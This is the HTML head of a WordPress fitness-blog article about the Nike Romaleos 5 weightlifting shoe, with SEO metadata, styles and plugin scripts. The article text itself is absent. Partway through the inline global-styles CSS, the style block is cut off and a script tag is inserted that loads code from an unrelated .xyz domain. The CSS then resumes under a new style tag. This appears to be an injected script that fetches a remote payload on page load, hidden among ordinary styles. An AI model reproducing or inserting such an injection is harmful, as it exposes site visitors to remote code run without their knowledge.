

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.barbellsandbeards.com/gear/nike-romaleos-5-release-date
body_size: 22212
content:
<!doctype html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, minimum-scale=1">
    <meta name="theme-color" content="#000000">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nike Romaleos 5 Release Date | Barbells&amp;Beards</title>
	<meta name="description" content="Discover the release date of the Nike Romaleos 5. We take a look at what you can expect from its design and performance!" />
	<link rel="canonical" href="https://www.barbellsandbeards.com/gear/nike-romaleos-5-release-date" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nike Romaleos 5 Release Date | Barbells&amp;Beards" />
	<meta property="og:description" content="Discover the release date of the Nike Romaleos 5. We take a look at what you can expect from its design and performance!" />
	<meta property="og:url" content="https://www.barbellsandbeards.com/gear/nike-romaleos-5-release-date" />
	<meta property="og:site_name" content="Barbells &amp; Beards" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Barbells-and-Beards/600747590026321" />
	<meta property="article:author" content="https://www.facebook.com/pages/Barbells-and-Beards/600747590026321" />
	<meta property="article:published_time" content="2023-07-20T19:09:54+00:00" />
	<meta property="article:modified_time" content="2024-05-13T20:31:48+00:00" />
	<meta property="og:image" content="https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Release-Date-1024x465.jpg" />
	<meta name="author" content="Neil" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Neil" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.barbellsandbeards.com/gear/nike-romaleos-5-release-date#article","isPartOf":{"@id":"https://www.barbellsandbeards.com/gear/nike-romaleos-5-release-date"},"author":{"name":"Neil","@id":"https://www.barbellsandbeards.com/#/schema/person/9edf5b40590a70a0627464e551ebe7fc"},"headline":"Nike Romaleos 5 Release Date","datePublished":"2023-07-20T19:09:54+00:00","dateModified":"2024-05-13T20:31:48+00:00","mainEntityOfPage":{"@id":"https://www.barbellsandbeards.com/gear/nike-romaleos-5-release-date"},"wordCount":678,"commentCount":0,"publisher":{"@id":"https://www.barbellsandbeards.com/#organization"},"image":{"@id":"https://www.barbellsandbeards.com/gear/nike-romaleos-5-release-date#primaryimage"},"thumbnailUrl":"https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Release-Date-1024x465.jpg","articleSection":["Gear"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.barbellsandbeards.com/gear/nike-romaleos-5-release-date#respond"]}]},{"@type":"WebPage","@id":"https://www.barbellsandbeards.com/gear/nike-romaleos-5-release-date","url":"https://www.barbellsandbeards.com/gear/nike-romaleos-5-release-date","name":"Nike Romaleos 5 Release Date | Barbells&Beards","isPartOf":{"@id":"https://www.barbellsandbeards.com/#website"},"primaryImageOfPage":{"@id":"https://www.barbellsandbeards.com/gear/nike-romaleos-5-release-date#primaryimage"},"image":{"@id":"https://www.barbellsandbeards.com/gear/nike-romaleos-5-release-date#primaryimage"},"thumbnailUrl":"https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Release-Date-1024x465.jpg","datePublished":"2023-07-20T19:09:54+00:00","dateModified":"2024-05-13T20:31:48+00:00","description":"Discover the release date of the Nike Romaleos 5. We take a look at what you can expect from its design and performance!","breadcrumb":{"@id":"https://www.barbellsandbeards.com/gear/nike-romaleos-5-release-date#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.barbellsandbeards.com/gear/nike-romaleos-5-release-date"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.barbellsandbeards.com/gear/nike-romaleos-5-release-date#primaryimage","url":"https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Release-Date.jpg","contentUrl":"https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Release-Date.jpg","width":1350,"height":613,"caption":"Nike Romaleos 5 Release Date"},{"@type":"BreadcrumbList","@id":"https://www.barbellsandbeards.com/gear/nike-romaleos-5-release-date#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.barbellsandbeards.com/"},{"@type":"ListItem","position":2,"name":"Gear","item":"https://www.barbellsandbeards.com/gear"},{"@type":"ListItem","position":3,"name":"Nike Romaleos 5 Release Date"}]},{"@type":"WebSite","@id":"https://www.barbellsandbeards.com/#website","url":"https://www.barbellsandbeards.com/","name":"Barbells &amp; Beards","description":"","publisher":{"@id":"https://www.barbellsandbeards.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.barbellsandbeards.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.barbellsandbeards.com/#organization","name":"Barbells&Beards","url":"https://www.barbellsandbeards.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.barbellsandbeards.com/#/schema/logo/image/","url":"https://www.barbellsandbeards.com/wp-content/uploads/2023/06/BB37.png","contentUrl":"https://www.barbellsandbeards.com/wp-content/uploads/2023/06/BB37.png","width":200,"height":188,"caption":"Barbells&Beards"},"image":{"@id":"https://www.barbellsandbeards.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pages/Barbells-and-Beards/600747590026321","https://x.com/barbellsbeards"]},{"@type":"Person","@id":"https://www.barbellsandbeards.com/#/schema/person/9edf5b40590a70a0627464e551ebe7fc","name":"Neil","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.barbellsandbeards.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/46f6416db3c7405915dd11c54f5dd12c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/46f6416db3c7405915dd11c54f5dd12c?s=96&d=mm&r=g","caption":"Neil"},"description":"Neil has over 25 years of experience in weightlifting, running, and skiing. He holds CrossFit Level 1 &amp; 2 certifications, along with CSIA Level 1 &amp; 2 and CFSA Level 1 from his years as a ski instructor in Alberta, Canada. He has also finished three world marathon majors, with a fourth on the way. He worked in sports footwear retail for six years and has spent the past 16 years in content strategy for sports and fitness brands. Neil combines his practical experience with strategic insight to deliver honest and engaging knowledge that resonates with athletes and enthusiasts alike.","sameAs":["https://www.facebook.com/pages/Barbells-and-Beards/600747590026321","https://www.pinterest.co.uk/neilgoddard23/","https://x.com/barbellsbeards"],"url":"https://www.barbellsandbeards.com/author/neil-goddard"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.barbellsandbeards.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Barbells &amp; Beards &raquo; Feed" href="https://www.barbellsandbeards.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Barbells &amp; Beards &raquo; Comments Feed" href="https://www.barbellsandbeards.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Barbells &amp; Beards &raquo; Nike Romaleos 5 Release Date Comments Feed" href="https://www.barbellsandbeards.com/gear/nike-romaleos-5-release-date/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.barbellsandbeards.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.barbellsandbeards.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.barbellsandbeards.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://www.barbellsandbeards.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}[class^="mashicon-"] .text, [class*=" mashicon-"] .text{
    text-indent: -9999px !important;
    line-height: 0px;
    display: block;
    }
    [class^="mashicon-"] .text:after, [class*=" mashicon-"] .text:after {
        content: "" !important;
        text-indent: 0;
        font-size:13px;
        display: block !important;
    }
    [class^="mashicon-"], [class*=" mashicon-"] {
        width:25%;
        text-align: center !important;
    }
    [class^="mashicon-"] .icon:before, [class*=" mashicon-"] .icon:before {
        float:none;
        margin-right: 0;
    }
    .mashsb-buttons a{
       margin-right: 3px;
       margin-bottom:3px;
       min-width: 0;
       width: 41px;
    }
    .onoffswitch,
    .onoffswitch-inner:before,
    .onoffswitch-inner:after
    .onoffswitch2,
    .onoffswitch2-inner:before,
    .onoffswitch2-inner:after  {
        margin-right: 0px;
        width: 41px;
        line-height: 41px;
    }
</style>
<link rel='stylesheet' id='sc-frontend-style-css' href='https://www.barbellsandbeards.com/wp-content/plugins/shortcodes-indep/css/frontend-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://www.barbellsandbeards.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://www.barbellsandbeards.com/wp-content/themes/simplemag/style.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='simplemag-lightbox-style-css' href='https://www.barbellsandbeards.com/wp-content/themes/simplemag/css/lightbox.css?ver=1.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500%7COswald%7CLato&#038;display=swap&#038;ver=1711529862" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7COswald%7CLato&#038;display=swap&#038;ver=1711529862" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7COswald%7CLato&#038;display=swap&#038;ver=1711529862" /></noscript><style id='simplemag-inline-css-inline-css' type='text/css'>
:root { --site-background: #fff; --site-color: #444; --hp-sections-space: 20px; }.home-section { --hp-sections-space__min: 30px; } .site-header .site-branding { max-width: 200px; } .main-menu .sub-links .active-link, .main-menu .mega-menu-item:hover .item-title a, .main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a { color: #ffcc0d; } .main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after { background-color: #ffcc0d; } .main-menu .posts-loading:after { border-top-color: #ffcc0d; border-bottom-color: #ffcc0d; } .main-menu > ul > .link-arrow > a > span:after { border-color: transparent transparent #0cb0fc; } .main-menu > ul > li > .sub-menu { border-top-color: #0cb0fc; } .sidebar .widget { border-bottom-color: #000; } .footer-sidebar .widget_rss li:after, .footer-sidebar .widget_pages li:after, .footer-sidebar .widget_nav_menu li:after, .footer-sidebar .widget_categories ul li:after, .footer-sidebar .widget_recent_entries li:after, .footer-sidebar .widget_recent_comments li:after, .widget_nav_menu li:not(:last-of-type):after { background-color: #585b61; } .entry-title, .section-title { text-transform: capitalize; } @media only screen and (min-width: 960px) { .gallery-carousel__image img { height: 580px; } } .global-sliders .entry-title, .full-width-image .title, .full-width-video .title {font-size: 18px;} @media screen and (min-width: 300px) { .global-sliders .entry-title, .full-width-image .title, .full-width-video .title { font-size: calc(18px + (42 - 18) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .global-sliders .entry-title, .full-width-image .title, .full-width-video .title {font-size: 42px;} }.section-title .title {font-size: 22px;} @media screen and (min-width: 300px) { .section-title .title { font-size: calc(22px + (38 - 22) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .section-title .title {font-size: 38px;} }.page-title .entry-title {font-size: 24px;} @media screen and (min-width: 300px) { .page-title .entry-title { font-size: calc(24px + (52 - 24) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .page-title .entry-title {font-size: 52px;} }.entries .entry-title {font-size: 18px;} @media screen and (min-width: 300px) { .entries .entry-title { font-size: calc(18px + (24 - 18) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .entries .entry-title {font-size: 24px;} }/* Custom CSS */.home .entry-category { display: none; } .ltr .entry-content > p:first-of-type:first-letter { padding:0; float:none; font-size:inherit; line-height:inherit; }
</style>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"75","round_shares":"","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/www.barbellsandbeards.com\/gear\/nike-romaleos-5-release-date","title":"Nike+Romaleos+5+Release+Date","image":null,"desc":"The Nike Romaleos 4 was released in 2020 and received mixed reviews from lifters. Some praised its stability, durability, and design, while others complained about its narrow fit, stiff upper, and high price. We look \u2026","hashtag":"@barbellsbeards","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"cece546eca","postid":"1442","servertime":"1769244304","ajaxurl":"https:\/\/www.barbellsandbeards.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47" id="mashsb-js"></script>
<link rel="https://api.w.org/" href="https://www.barbellsandbeards.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.barbellsandbeards.com/wp-json/wp/v2/posts/1442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.barbellsandbeards.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.barbellsandbeards.com/?p=1442' />
<link rel="alternate" type="application/json+oembed" href="https://www.barbellsandbeards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.barbellsandbeards.com%2Fgear%2Fnike-romaleos-5-release-date" />
<link rel="alternate" type="text/xml+oembed" href="https://www.barbellsandbeards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.barbellsandbeards.com%2Fgear%2Fnike-romaleos-5-release-date&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":1442,"post_name":"nike-romaleos-5-release-date","post_title":"Nike Romaleos 5 Release Date","post_type":"post","post_author":"1","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":6,"name":"Gear","slug":"gear","term_group":0,"term_taxonomy_id":6,"taxonomy":"category","description":"<p style=\"text-align: center\">Still wearing those same old out-of-date running shoes you've had for the past 9 years? We've got you!<\/p>\r\n<p style=\"text-align: center\">Our picks of the best upcoming running gear from your favorite brands. Find all the info you need and nothing you don't, from the latest release dates to the latest upgrades!<\/p>","parent":0,"count":32,"filter":"raw","cat_ID":6,"category_count":32,"category_description":"<p style=\"text-align: center\">Still wearing those same old out-of-date running shoes you've had for the past 9 years? We've got you!<\/p>\r\n<p style=\"text-align: center\">Our picks of the best upcoming running gear from your favorite brands. Find all the info you need and nothing you don't, from the latest release dates to the latest upgrades!<\/p>","cat_name":"Gear","category_nicename":"gear","category_parent":0}]; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"Neil","ID":1};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="99446" async></script><script type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PFL35R8B');
</script>
<link rel="icon" href="https://www.barbellsandbeards.com/wp-content/uploads/2015/10/cropped-FaviconBB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.barbellsandbeards.com/wp-content/uploads/2015/10/cropped-FaviconBB-192x192.png" sizes="192x192" />
